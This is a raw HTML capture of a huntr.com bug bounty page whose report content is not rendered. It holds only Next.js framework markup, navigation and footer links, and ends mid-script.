

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/55fd06cd-9054-4d80-83be-eb5a454be78c
body_size: 8970
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2117-f8d3e66e75852960.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"55fd06cd-9054-4d80-83be-eb5a454be78c\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"ii7vrSDThxEZct6gkZpnQ\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"55fd06cd-9054-4d80-83be-eb5a454be78c\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"55fd06cd-9054-4d80-83be-eb5a454be78c\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"55fd06cd-9054-4d80-83be-eb5a454be78c\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"55fd06cd-9054-4d80-83be-eb5a454be78c\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\